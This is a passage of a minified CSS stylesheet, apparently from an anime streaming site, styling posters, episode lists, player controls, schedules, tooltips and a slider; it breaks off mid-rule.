.film-poster:before{content:"";z-index:2;position:absolute;bottom:0;left:0;right:0;top:20%;background:#000;background:linear-gradient(180deg,rgba(0,0,0,0) 0,#000 100%)}.cbox.cbox-list .anif-block-chart li.item-top .film-detail{padding:10px 0;color:#ababab}.cbox.cbox-list .anif-block-chart li.item-top .film-detail .film-name a{color:#fff}.cbox.cbox-list .anif-block-chart li:hover .film-number span{color:#fff}.cbox.cbox-list.cbox-collapse .anime-block-ul li:nth-of-type(n+9){display:none}.cbox.cbox-list.cbox-collapse .anime-block-ul.no-limit li:nth-of-type(n+9){display:block}.bah-time span{line-height:32px;font-size:20px;color:#525252}.table_schedule .table_schedule-list{margin:0 -15px}.table_schedule .table_schedule-list li{position:relative;padding:0}.table_schedule .table_schedule-list li .tsl-link{padding:15px 20px;display:block}.table_schedule .table_schedule-list li:nth-of-type(2n+1){background:#191919}.table_schedule .table_schedule-list li .time{position:absolute;top:50%;font-weight:300;transform:translateY(-50%);left:0;padding:0;text-align:center;width:70px;color:#ababab;font-size:18px}.table_schedule .table_schedule-list li .film-detail{padding-left:55px;position:relative;padding-right:160px}.table_schedule .table_schedule-list li .film-detail .film-name{margin-bottom:0;color:#666;font-size:15px;font-weight:300}.table_schedule .table_schedule-list li .film-detail .fd-play{position:absolute;top:50%;transform:translateY(-50%);right:-5px}.table_schedule .table_schedule-list li .film-detail .fd-play .btn-play{background:#2b2b2b;color:#ababab;font-size:13px;width:120px;position:relative;padding:5px}.table_schedule .table_schedule-list li .film-detail .fd-play .btn-play i{font-size:7px;position:relative;top:-2px}.table_schedule .table_schedule-list li:hover{background:#212121}.table_schedule .table_schedule-list li:hover .time{color:#fff}.table_schedule .table_schedule-list li:hover .film-detail .film-name{color:#fff}.table_schedule .table_schedule-list li:hover .film-detail .fd-play .btn-play{background:#14175b;color:#fff}.table_schedule .table_schedule-list li:hover .film-detail .fd-play .btn-play i{color:#fff}.table_schedule .table_schedule-list.limit-8 li:nth-of-type(n+8){display:none}.table_schedule .table_schedule-list.limit-8.no-limit li:nth-of-type(n+8){display:block}.table_schedule .btn-showmore{padding:5px 0;margin:10px 0 -5px;background:0 0!important}.table_schedule .table_schedule-date{padding:0 45px;position:relative;margin-bottom:20px}.table_schedule .table_schedule-date .swiper-container{border-radius:6px}.table_schedule .table_schedule-date .tsd-item{background:#242424;text-align:center;padding:10px;border-radius:6px;cursor:pointer}.table_schedule .table_schedule-date .tsd-item:hover{background:#2e2e2e}.table_schedule .table_schedule-date .tsd-item.active{background:#14175b;color:#fff}.table_schedule .table_schedule-date .tsd-item.active .date{color:#a885da}.table_schedule .table_schedule-date .tsd-item span{font-weight:600;font-size:16px;line-height:1em}.table_schedule .table_schedule-date .tsd-item .date{font-size:13px;color:#666}.schedule_page .container{max-width:1000px}.ts-navigation .btn{position:absolute;box-shadow:none!important;top:0;bottom:0;left:0;width:35px;height:auto;border-radius:6px;background:#303030;color:#aaa;padding:0;text-align:center;z-index:9}.ts-navigation .btn:hover{background:#3b3b3b}.ts-navigation .btn i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.ts-navigation .btn.tsn-next{left:auto;right:0}.btn-showmore{font-size:12px;padding:8px 12px;background:#343434;color:#fff!important}.btn-showmore:before{content:"Show more"}.btn-showmore.active:before{content:"Show less"}.sb-genre-less li:nth-of-type(n+25){display:none}.cbox-genres.active .sb-genre-less li{display:block!important}.cbox-genres.active .btn-showmore:before{content:"Show less"}.w-hide{display:none}.player-frame{width:100%;padding-bottom:56.25%;background:#18191c;position:relative;margin-bottom:0}.player-frame iframe{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important}.player-controls{background:#1c1c1c;position:relative;padding:0}.player-controls .dub-toggle{margin:8px 0}.player-controls .pc-item{float:left;margin:0;padding:0 8px;height:38px;position:relative}.player-controls .pc-item:hover{background:#141414;color:#eee}.player-controls .pc-item-toggle{margin-right:10px}.player-controls .pc-item .btn{background:0 0;padding:0;line-height:38px;color:#aaa}.player-controls .pc-item.pc-zoomtv .toggle-basic.off .tb-name{font-size:0}.player-controls .pc-item.pc-zoomtv .toggle-basic.off .tb-name:before{content:"Collapse";font-size:12px}.dub-toggle{position:relative;height:22px;cursor:pointer;overflow:hidden;margin-top:5px}.dub-toggle .dt-dub{height:22px;line-height:22px;font-size:12px;font-weight:500;padding:0 6px;background:#4a4b51;color:#aaa;display:block;border-radius:5px 0 0 5px;float:left}.dub-toggle .dt-status{width:30px;height:22px;line-height:22px;padding:0 2px;text-align:center;background:#343434;border-radius:0 5px 5px 0;display:block;float:left}.dub-toggle .dt-status:before{content:"OFF";font-size:12px;font-weight:500;line-height:22px;display:block}.dub-toggle.active .dt-status{background:#14175b;color:#fff}.dub-toggle.active .dt-status:before{content:"ON"}.keyword-list{font-size:12px;color:#525252;font-weight:500}.keyword-list .dib{display:inline-block;font-size:12px;color:#aaa}.keyword-list .item-keyword{color:#525252}.keyword-list .item-keyword:hover{color:#fff}.dub-toggle{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#episodes-content{background:rgba(32,33,37,.8);margin-bottom:0;position:absolute;top:0;left:0;width:330px;bottom:0}#header_menu,#header_menu *,.no-select,.pc-item{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cfc-min-block-date .nli-select{float:left}.episodes-ul{display:block;margin:0 -5px}.episodes-ul .item{float:left;display:block;cursor:pointer;width:calc(6.25% - 10px);margin:0 5px 10px;line-height:32px;background:#303030;color:#929292;text-align:center;border-radius:3px}.episodes-ul .item:visited{background:#2f2242;color:#888}.episodes-ul .item:hover{background:#363636}.episodes-ul .item.active{background:#14175b;color:#fff}.loading-box{position:absolute;top:0;left:0;right:0;bottom:0;background:#111}.cbox-list .loading-relative .loading .span2,.cbox-list .loading-relative .loading .span3{display:none}.nli-select .custom-select{font-size:12px;cursor:pointer;color:#14175b;background:#33353c;border:none;max-width:140px;text-overflow:ellipsis;padding:0 5px;line-height:32px;box-shadow:none!important}.toggle-onoff{display:inline-block;width:40px;background:#14175b;height:24px;border-radius:24px;position:relative;cursor:pointer}.toggle-onoff>span{background:#fff;border-radius:50%;width:20px;height:20px;margin:2px;box-shadow:0 0 5px 0 rgba(0,0,0,.2);position:absolute;left:calc(100% - 24px)}.toggle-onoff.off{background:#4d5059!important}.toggle-onoff.off>span{left:0!important;background:#fff!important}.toggle-onoff.size-s{width:24px;height:15px}.toggle-onoff.size-s>span{height:11px;width:11px;left:calc(100% - 15px)}.to-button .name{line-height:24px;padding:0 3px;font-size:13px;display:inline-block;vertical-align:top}.setting-label{margin-top:3px;margin-bottom:0}.player-controls .pc-right{float:right}.toggle-basic{position:relative;font-size:12px;cursor:pointer;line-height:38px}.toggle-basic .tb-off{display:none}.toggle-basic.off .tb-off{display:inline-block}.toggle-basic.off .tb-on{display:none}.pc-fav .dropdown-menu-model.dropdown-menu-normal{transform:none!important;top:26px!important;right:0!important;left:auto!important}.display-setting,.noselect,.toggle-lang,.toggle-onoff{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bah-tabs-min .anw-tabs{margin:0}.bah-tabs-min .nav-item{margin:0 10px 0 0}.bah-tabs-min .nav-item .nav-link{font-size:15px;padding:5px 6px;line-height:1.5em;margin:0}.trending-list{padding-right:60px;padding-left:0;opacity:0;position:relative;animation:trending-show 1s forwards;animation-delay:.5s}.trending-navi{position:absolute;top:0;right:0;bottom:0;width:40px}.trending-navi>div{position:absolute;height:48%;top:0;left:0;right:0;background:#2a2b31;border-radius:10px;text-align:center;cursor:pointer;outline:0;box-shadow:none}.trending-navi>div.navi-prev{bottom:0;top:auto}.trending-navi>div:hover{background:#14175b;color:#111}.trending-navi>div>i{position:absolute;font-size:24px;left:50%;top:50%;transform:translate(-50%,-50%)}@keyframes trending-show{from{opacity:0}to{opacity:1}}.trending-list .item{width:100%;height:auto;padding-bottom:115%;position:relative;display:inline-block;overflow:hidden}.trending-list .item .number{position:absolute;left:0;top:0;bottom:0;overflow:hidden;width:40px;text-align:center;font-weight:600;cursor:default;background:#4a4b51;background:-moz-linear-gradient(180deg,#4a4b51 0,rgba(74,75,81,0) 99%);background:-webkit-linear-gradient(180deg,#4a4b51 0,rgba(74,75,81,0) 99%);background:linear-gradient(180deg,#4a4b51 0,rgba(74,75,81,0) 99%)}.trending-list .item .number span{position:absolute;bottom:0;font-size:24px;line-height:1em;text-align:center;color:#14175b;z-index:9;left:0;right:0}.trending-list .item .number .film-title{width:100px;text-align:left;height:40px;transform:rotate(-90deg);position:absolute;bottom:100px;width:150px;line-height:40px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;left:-55px;font-size:14px;font-weight:400}.trending-list .item .film-poster{display:inline-block;background:#2a2c31;position:absolute;width:auto;left:40px;right:0;top:0;bottom:0;padding-bottom:0;height:auto;margin-bottom:0}.share-buttons{display:inline-block;width:100%;margin-bottom:20px}.share-buttons .share-buttons-block{padding:20px 0;position:relative}.share-buttons .share-buttons-block .share-icon{display:none}.share-buttons .share-buttons-block .sbb-title{display:block;font-size:12px;float:left;padding:2px 0 2px 20px;border-left:2px solid #14175b;margin-right:20px;position:relative}.share-buttons .share-buttons-block .sbb-title span{font-weight:600;font-size:14px;color:#14175b}.share-buttons .share-buttons-block .addthis_inline_share_toolbox{float:left;clear:none!important}.share-buttons.share-buttons-home{background-color:#121315;display:inline-block;width:100%;margin-bottom:-4px}.share-buttons.share-buttons-home .share-buttons-block{margin-top:-20px;padding:20px 0 20px 80px}.share-buttons.share-buttons-home .share-buttons-block .share-icon{display:inline-block}.share-buttons.share-buttons-home .sbb-title{padding-left:0;border-left:none}.share-buttons.share-buttons-detail{background-color:#121315;margin-top:-30px}.share-buttons.share-buttons-watch{background-color:#000;margin-bottom:-4px!important}.share-buttons.share-buttons-watch .share-buttons-block{padding:14px 0!important}.share-buttons.share-buttons-min{margin-bottom:0}.share-buttons.share-buttons-min .at-resp-share-element .at-share-btn .at-label{display:none!important}.share-buttons .share-buttons-block .at-icon-wrapper{margin-bottom:0!important}.event-tag{display:inline-block;width:120px;height:120px;position:absolute;left:-30px;top:-30px;overflow:hidden;z-index:5}.event-tag span{line-height:34px;height:34px;display:inline-block;text-align:center;width:100%;color:#111;font-size:15px;font-weight:600;margin-top:43px;transform:rotate(-45deg);background:#fff}.contact-social-icons{max-width:630px}.contact-social-icons .block{margin:0 10px 10px 0;display:block;float:left}.contact-social-icons .btn{border:none!important;padding:5px;background:#fff;outline:0!important;box-shadow:none}.contact-social-icons .icon-rounder{width:30px;height:30px;border-radius:50%;line-height:30px;text-align:center;font-size:14px;color:#fff;float:left}.contact-social-icons .csib-link{float:left;line-height:30px;min-width:60px;color:#111;font-size:13px;font-weight:500;margin:0 6px}.icon-rounder-facebook{background:#3b5997!important}.icon-rounder-twitter{background:#1da1f2!important}.icon-rounder-telegram{background:#08c!important}.icon-rounder-discord{background:#a052ff!important}.icon-rounder-reddit{background:#ff3c1f!important}.no-content-block{background:#2c2c2c;padding:3em 1em;border-radius:8px;text-align:center;margin:2em 0}.player-duo{overflow:hidden;font-size:13px;margin-bottom:30px;background:#2b2b2b;position:relative}.player-duo:before{content:"";width:1px;position:absolute;top:15px;bottom:15px;left:50%;border-left:1px dashed #5a5a5a}.player-duo strong{font-weight:600}.player-duo .pd-absolute{width:50%;float:left;padding:15px;padding-right:30px;border-radius:6px;position:relative;overflow:hidden}.player-duo .block.title{margin-bottom:5px}.player-duo .pd-absolute .block .badge{font-size:11px;margin:0 3px}.player-duo .pd-absolute .block .badge-success{background:#14175b;color:#fff}.player-duo .pd-absolute .block .btn-xs{font-size:11px;font-weight:600;padding:2px 6px;border-radius:4px;margin-left:5px}.player-duo .pd-relative{padding:15px;padding-left:30px;border-radius:6px;position:relative;overflow:hidden;width:50%;float:right}.player-duo .pd-relative strong{font-weight:600}.dub-icon-s{width:12px;height:12px;margin:0 8px}.dub-close{position:absolute;top:0;right:0;width:30px;text-align:center;line-height:30px;cursor:pointer;color:#fff;opacity:.7}.dub-close:hover{opacity:1}.dub-close span{display:none}.dub-icon,.share-icon{background-image:url("../images/dub-icon.png");background-size:cover;background-position:center center;width:80px;height:80px;position:absolute;left:-15px;bottom:0}.share-icon{background-image:url("../images/share-icon.gif");left:-10px;width:80px;height:80px}.dub-icon.dub-icon-02{background-image:url("../images/dub-icon-02.png");width:100px;height:100px}.dub-badge{padding:5px 0;width:80px;display:inline-block;background:#fff;border-radius:12px;color:#111;font-weight:600;font-size:11px;text-align:center;position:absolute;top:5px;left:5px;box-shadow:0 0 6px 0 inset rgba(255,255,255,.5)}.player-duo.only-one .pd-absolute{width:100%;min-height:auto;margin-bottom:0}.player-duo.only-one .pd-relative{display:none}#sidebar-search{margin-bottom:20px}#sidebar-search .search-content input.search-input{padding:0 10px;background:0 0!important;font-size:13px;height:32px;border:1px solid #363636;border-radius:4px}#sidebar-search .search-content input.search-input:focus{border-color:#404040}.block_area-filter .block_area-content{padding-right:250px;position:relative}.block_area-filter .block_area-content .filter-bottom{position:absolute;width:225px;top:15px;right:15px}.block_area-filter .block_area-content .filter-bottom #sidebar-search{margin-bottom:0}.block_area-filter .block_area-content .filter-bottom .submit{margin:8px 0 0 0}.block_area-filter .block_area-content .filter-bottom .submit .btn{padding:5px 6px;font-size:13px;line-height:20px;border-radius:3px}.sidebar-filter{margin:0 -4px}.sidebar-filter .item{position:relative;float:left;margin:0 4px 8px;width:calc(25% - 8px)}.sidebar-filter .item .btn-filter{background:#262626;color:#666;display:block;font-size:13px;line-height:20px;padding:5px 6px}.sidebar-filter .item .btn-filter span{color:#fff}.sidebar-filter .item .btn-filter:hover{background:#2d2d2d}.sidebar-filter .dropdown-menu{max-width:300px}.sidebar-filter .dropdown-menu-large{width:500px;max-width:none}.sidebar-filter .dropdown-menu-medium{width:300px;max-width:none}.dropdown-menu-native{border:none;padding:10px 15px;background:#212121;box-shadow:0 2px 10px #171717;margin-top:8px;font-size:13px;color:#aaa}.dropdown-menu-native .dropdown-item{color:#666;padding:4px 10px;background:0 0}.dropdown-menu-native .dropdown-item i{color:#444;font-size:11px}.dropdown-menu-native .dropdown-item:hover{color:#aaa;background:#2e2e2e!important}.dropdown-menu-native .dropdown-item.active{color:#fff;background:0 0!important}.dropdown-menu-native .dropdown-item.active i{color:#fff}.dropdown-menu-native .ul-filter.ul-4col li{width:25%;float:left}.dropdown-menu-native .ul-filter.ul-3col li{width:33.33%;float:left}.dropdown-menu-noti{width:280px;background:#3c3e48;box-shadow:0 0 20px rgba(0,0,0,.2);color:#ccc;border:none;padding:0;border-radius:6px;overflow:hidden;transform:none!important;top:100%!important;left:auto!important;right:0!important;bottom:auto!important}.dropdown-menu-noti .nnl-head{padding:12px 15px;background:#4c4f57}.dropdown-menu-noti .pre-tabs-min .nav-item .nav-link{padding:5px 6px;font-size:12px;line-height:1.5em!important}.dropdown-menu-noti .dropdown-item{background:0 0!important;border-bottom:1px solid #4a4d59}.dropdown-menu-normal{font-size:13px}.dropdown-menu-model .dropdown-item{font-size:13px;line-height:1.5em}.dropdown-menu-model .dropdown-item.active{background:#14175b;color:#fff}.acustom.custom-control{padding-left:24px;line-height:14px;min-height:14px;margin:6px 0;color:#666}.acustom.custom-control .custom-control-input{width:14px;height:14px}.acustom.custom-control .custom-control-label:before{border:none;width:14px;height:14px;left:-24px;top:0;background:#343434!important;top:0;box-shadow:none!important}.acustom.custom-control .custom-control-input:checked~.custom-control-label{color:#fff}.acustom.custom-control .custom-control-input:checked~.custom-control-label::after{left:-29px;top:-5px!important;width:24px;height:24px;top:0;background-color:#212121}.anime-detail{position:relative;padding-left:calc(22% + 20px);min-height:275px;font-size:13px;color:#666;margin-bottom:20px}.anime-detail .anime-poster{width:22%;position:absolute;top:0;left:0}.anime-detail .anime-poster .film-poster{padding-bottom:130%}.anime-detail .film-name{font-size:18px;line-height:1.3em;margin-bottom:5px;font-weight:300;text-transform:uppercase;color:#fff}.anime-detail .alias{font-size:13px;color:#666;margin-bottom:15px;font-style:italic}.anime-detail .film-description{font-size:13px;color:#666}.anime-detail .meta .col1,.anime-detail .meta .col2{float:left;width:50%}.anime-detail .meta .item{color:#666}.anime-detail .meta .item .item-title{display:inline}.anime-detail .meta .item .item-content{display:inline;margin-left:5px;color:#ababab}.anime-detail .meta .item .item-content a{color:#927daf}.shorting .more{background:#343434;color:#ababab;font-size:11px;border-radius:3px;padding:0 8px;line-height:18px;display:inline-block;margin-left:3px;cursor:pointer}.shorting .more:hover{background:#494949;color:#d5d5d5}.shorting .more i{font-size:9px}.anime-rating{position:relative}.anime-rating .score{margin-bottom:2px;text-align:center;font-size:12px}.anime-rating .score span{color:#aaa}.anime-rating .score span strong{font-size:1.2em;font-weight:600;color:#ffc83d}.anime-rating .ar-buttons{overflow:hidden}.anime-rating .ar-buttons .btn{width:calc(50% - 6px);margin:3px;padding:5px;float:left}.anime-rating .ar-buttons .btn.btn-rating{background:#343434;color:#d5d5d5;font-size:12px;line-height:14px;border-radius:20px}.anime-rating .ar-buttons .btn.btn-rating:hover{background:#4a4a4a;color:#fff}.anime-rating .ar-buttons .btn.btn-rating.active{background:#6a6a6a;color:#fff}.anime-rating .ar-buttons .btn.btn-rating.vote-bad span{filter:grayscale(1)}.film-infor-top{position:relative}.film-infor-top .anime-rating{width:142px;float:right;overflow:hidden;margin-left:5px;margin-bottom:10px}.anime_score{font-size:13px;font-style:italic;color:#444;display:block;width:100%;line-height:21px;background:#1c1c1c;text-align:center;position:absolute;bottom:0}.anime-rating:hover .anime_score{display:none}.ranges{overflow:hidden}.ranges li{float:left;line-height:32px;padding:0 3px;font-size:13px;margin-right:10px;color:#666;cursor:pointer}.ranges li:hover{color:#ccc}.ranges li.active{color:#ccc}#text-home .alert{font-size:15px;font-weight:400}.block_area-episodes .block_area-content{padding-top:10px}.layout-page-watch .container{position:relative}#watch-block{width:100%;display:block}#watch-block .wb_-playerarea{position:relative;width:100%;padding-bottom:56.25%;z-index:103;background:#000;overflow:hidden}#watch-block .wb_-playerarea iframe{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important}#watch-block .wb_-playerarea .wb__-cover{position:absolute;top:-50px;left:-50px;right:-50px;bottom:-50px;opacity:.2;background-size:cover;background-position:center center;filter:blur(20px)}.loginform .form-control.form-control-textarea{height:auto}.premodal.premodal-report .modal-content .modal-body{padding-top:10px}.premodal.premodal-report .modal-content .modal-body .description{text-align:left}.premodal.premodal-report .name{color:#14175b;font-size:20px;font-weight:500}.premodal.premodal-report .form-group>label{font-weight:600}.premodal.premodal-report .form-group label{font-size:13px;margin-right:10px}.premodal.premodal-report .form-group small{font-size:11px}.anime-pagination{margin:30px 0}.anime-pagination .ap_-nav{display:block;text-align:center}.anime-pagination .ap_-nav>div{display:inline-block;margin:5px 0;vertical-align:top}.anime-pagination .ap_-nav .ap__-input .form-control{width:36px;text-align:center;padding:5px;height:auto;line-height:1.5em;font-size:13px;background:0 0;border:1px solid #363636;border-right:none;border-radius:4px 0 0 4px;float:left;box-shadow:none!important}.anime-pagination .ap_-nav .ap__-input .btn{float:left;border-radius:0 4px 4px 0}.anime-pagination .ap_-nav .ap__-input .btn-blank{background:0 0;color:#666;cursor:default}.tooltip-inner{background-color:#fff!important;color:#111}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{border-top-color:#fff!important}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{border-right-color:#fff!important}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{border-bottom-color:#fff!important}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{border-left-color:#fff!important}.film_list-az .anime-block-ul li{padding:10px 10px 10px 56px;overflow:unset}.film_list-az .anime-block-ul li .film-poster{top:10px;left:10px;width:30px;padding-bottom:40px;z-index:unset}.film_list-az .anime-block-ul li .film-detail{min-height:40px;z-index:unset}.film_list-az .anime-block-ul li .film-detail .fd-infor{overflow:unset}.film_list-az .anime-block-ul li .fdi-item{font-size:13px;position:relative}.film_list-az .anime-block-ul li .fdi-item a{cursor:pointer}.form-dark{font-size:13px;line-height:1.4em}.form-dark .form-control{font-size:13px;padding:10px 15px;color:#aaa;height:auto;line-height:1.5em;background:rgba(255,255,255,.05);box-shadow:none;border:none}.form-dark .form-control:focus{box-shadow:0 0 0 2px #14175b}.form-dark textarea.form-control{resize:none}.list-group-item{background:#1c1c1c;border:1px solid rgba(0,0,0,.125)}.alert.small{font-size:13px}.profile-container{position:relative;display:block}.profile-container .content-padding{padding:20px}.form-dark-primary .small,.profile-container .form-dark .small{font-size:12px;color:#666}.form-dark-primary .form-control,.profile-container .form-dark .form-control{height:34px;font-size:14px;background:0 0;border:1px solid #363636;color:#494949}.profile-container .form-dark h5{color:#fff}.form-dark-primary .custom-control-label,.profile-container .form-dark .custom-control-label{line-height:24px}.prc_-menu{float:left;width:23%}.prc_-main{float:right;width:calc(77% - 20px)}.prc_-menu .prc__-icon{width:100%;margin-bottom:30px}.prc_-menu .prc__-icon img{width:100%;height:auto}.prc_-menu .prc__-list{padding:15px;background:#1c1c1c;border-radius:6px}.prc_-menu .prc__-list .item{margin:3px 0}.prc_-menu .prc__-list .item .btn{color:#ababab;display:block;text-align:left;padding:8px 20px;font-size:15px}.prc_-menu .prc__-list .item:hover .btn{background:#292929}.prc_-menu .prc__-list .item .btn.active{background:#14175b;color:#fff}.block_area-profile .description{color:#666;margin-bottom:20px}.block_area-profile .film_list-az .film-detail{padding-right:40px}.block_area-profile .film_list-az .film-detail .btn-remove-fav{cursor:pointer;width:30px;height:30px;text-align:center;line-height:30px;color:#921925;position:absolute;top:0;right:0}.block_area-profile .film_list-az .film-detail .btn-remove-fav:hover{background:#2a2a2a}.prc__-filter{margin-bottom:15px;position:relative}.prc__-filter .item{float:left;margin-right:5px;margin-bottom:5px;position:relative}.prc__-filter .item .btn{background:#262626;color:#666;border:none;height:32px;padding:5px 10px;line-height:22px}.prc__-filter .item .btn span{color:#aaa}.prc__-filter .item.item-search .form-control{height:32px;width:200px;border:1px solid #363636;font-size:13px;background:0 0;box-shadow:none}.player-servers{padding:0;background:#2b2b2b;overflow:hidden;padding-left:280px;position:relative;margin-bottom:30px}.player-servers #servers-content{overflow:hidden;min-height:80px}.player-servers .ps_-status{position:absolute;top:0;left:0;bottom:0;right:auto;width:280px;background:#424242}.player-servers .ps_-status .server-notice{font-size:12px;line-height:1.3em;font-weight:500;width:100%;padding:5px 20px;position:absolute;top:50%;transform:translateY(-50%)}.player-servers .ps_-status .server-notice strong{font-weight:500;display:block;margin-bottom:5px;color:#fff}.player-servers .ps_-status .server-notice b{font-weight:700;white-space:nowrap}.player-servers .ps_-status .anis-cover{opacity:.1;filter:blur(10px)}.player-servers .ps_-block{overflow:hidden;position:relative;padding:12px 15px;padding-left:110px;border-bottom:1px dashed #424242}.player-servers .ps_-block:last-of-type{border:none}.player-servers .ps_-block .ps__-title{position:absolute;top:10px;left:15px;font-size:13px;line-height:36px;font-weight:600}.player-servers .ps_-block .ps__-title i{width:16px;text-align:left;color:#9b61ec}.player-servers .ps_-block .small{font-size:13px;padding:15px 0 0;max-width:400px}.player-servers .ps_-block .small strong{font-weight:600;color:#9b61ec}.ps__-list .item{float:left;margin:1px 7px 1px 0}.ps__-list .item .btn{font-size:13px;box-shadow:none!important;font-weight:500;padding:0 10px;line-height:30px;background:#343434;color:#ccc;border:none!important}.ps__-list .item .btn:hover{color:#fff}.ps__-list .item .btn.active{background:#14175b;color:#fff}.qtip{position:absolute;left:-28000px;top:-28000px;display:none;max-width:280px;min-width:50px;font-size:10.5px;line-height:12px;direction:ltr;box-shadow:none;padding:0}.qtip-content,.qtip-titlebar{position:relative;overflow:hidden}.qtip-content{padding:5px 9px;text-align:left;word-wrap:break-word}.qtip-titlebar{padding:5px 35px 5px 10px;border-width:0 0 1px;font-weight:700}.qtip-titlebar+.qtip-content{border-top-width:0!important}.qtip-close{position:absolute;right:-9px;top:-9px;z-index:11;cursor:pointer;outline:0;border:1px solid transparent}.qtip-titlebar .qtip-close{right:4px;top:50%;margin-top:-9px}* html .qtip-titlebar .qtip-close{top:16px}.qtip-icon .ui-icon,.qtip-titlebar .ui-icon{display:block;text-indent:-1000em;direction:ltr}.qtip-icon,.qtip-icon .ui-icon{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-decoration:none}.qtip-icon .ui-icon{width:18px;height:14px;line-height:14px;text-align:center;text-indent:0;font:normal 700 10px/13px Tahoma,sans-serif;color:inherit;background:-100em -100em no-repeat}.qtip-default{border:1px solid #f1d031;background-color:#ffffa3;color:#555}.qtip-default .qtip-titlebar{background-color:#ffef93}.qtip-default .qtip-icon{border-color:#ccc;background:#f1f1f1;color:#777}.qtip-default .qtip-titlebar .qtip-close{border-color:#aaa;color:#111}.qtip{font-size:13px;line-height:1.3em;z-index:90!important}.qtip-default{border:none;background:#171717;max-width:100%;width:340px;border-radius:7px;box-shadow:0 0 20px rgba(0,0,0,.1)}.qtip-default .qtip-content{padding:0}.qtip-default .pre-qtip-line a{color:#b082e6}.pre-qtip-content{padding:15px 15px 0;position:relative;color:#525252}.pre-qtip-content .stick{font-weight:500;color:#525252}.pre-qtip-title{font-size:18px;line-height:1.3em;font-weight:500;margin-bottom:15px;padding-right:30px;color:#fff}.pre-qtip-title span{color:#aaa;font-weight:300}.pre-qtip-detail{margin:0 -15px 15px;font-size:13px;padding:4px 15px;background:#212121}.pre-qtip-detail .pqd-li{float:left;font-weight:400;line-height:20px;color:#888}.pre-qtip-detail .pqd-li.badge{font-size:12px!important;margin-right:0}.pre-qtip-description{font-size:12px;line-height:1.4em;margin-bottom:15px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.pre-qtip-line{margin-bottom:2px;color:#888}.pre-qtip-button{margin:15px -15px 0}.pre-qtip-button .btn{padding:10px 15px;font-size:18px;text-transform:uppercase;font-weight:400;margin:0!important;border-radius:0 0 6px 6px}.pre-qtip-button .btn.btn-play{width:100%;margin-right:10px!important;color:#fff;background:#14175b}.pre-qtip-button .btn.btn-play:hover{background:#3e2166}.tip-right{float:right}.tip-right .badge{margin-left:3px;padding:4px 6px;border-radius:2px;line-height:1em}.tip-right .badge-type{background:#00a247;color:#fff}.tip-right .badge-dub{background:#c39d00;color:#fff}.tip-right .badge-sub{background:#fff;color:#111}.qtip-fav{position:absolute;cursor:pointer;display:inline-block;top:10px;right:10px;width:30px;height:30px;text-align:center}.qtip-fav i{line-height:30px;color:#14175b;font-size:18px}.qtip-fav:hover i{color:#3e2166}.grecaptcha-badge{display:none!important}.item-unwatched,.item-watched{cursor:pointer}.item-unwatched{background:#d39e00;color:#212121;padding:0 5px;border-radius:3px;font-size:.8em;-webkit-transition:all .15s;-moz-transition:all .15s;transition:all .15s}#slider{background:#202125;overflow:hidden;z-index:1;position:relative;display:block;padding-right:0;width:100%;padding-bottom:420px;margin-bottom:30px}#slider .swiper-slide .slide-mask{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(12,12,12,.5)}#slider .swiper-slide{position:relative;overflow:hidden;background:#0e0e0e;border-radius:6px}#slider .swiper-slide .slide-photo{position:absolute;width:100%;height:100%}#slider .swiper-slide .slide-photo img{position:absolute;width:100%;height:100%;object-fit:cover}#slider .slide-caption-wrap{position:absolute;top:0;bottom:0;left:0;opacity:1;width:600px;max-width:100%}#slider .slide-caption{position:relative;padding:30px;color:#fff;z-index:10}#slider .sc-detail{font-size:1em;font-weight:400;margin-bottom:10px}#slider .sc-detail .dot{background:#fff;width:4px;height:4px;margin:2px 10px;opacity:.5}#slider .sc-detail .scd-item{margin-bottom:5px;margin-right:15px;display:inline-block;overflow:hidden}#slider .sc-detail .scd-item i{font-size:.8em;position:relative;top:-1px}#slider .sc-detail .scd-item .quality{display:inline-block;background:#cae962;padding:3px 4px;color:#111;border-radius:5px;line-height:1em;font-weight:600;font-size:12px}#slider .slide-caption .sc-btn .btn{padding:10px 25px}#slider .slide-caption .sc-btn .btn i{font-size:12px;position:relative;top:-1px}#slider .slide-caption .film-title{margin:0 0 15px 0;font-size:2em;color:#fff;line-height:1.3em;font-weight:300}#slider .slide-caption .film-title a{color:#fff}#slider .slide-caption p.sc-desc{font-size:1em;color:#ccc;font-weight:300;line-height:1.4em;margin-bottom:15px}#slider .slide-caption p.sc-genre{margin-bottom:30px;color:#eee}#slider .slide-caption .slide-caption-info{margin-bottom:30px;color:#ccc}#slider .slide-caption .slide-caption-info a{color:#ccc}#slider .slide-caption .slide-caption-info .block{margin-bottom:10px}#slider .slide-caption .slide-caption-info .block:last-of-type{margin-bottom:0}#slider .swiper-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;right:0;bottom:0}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android 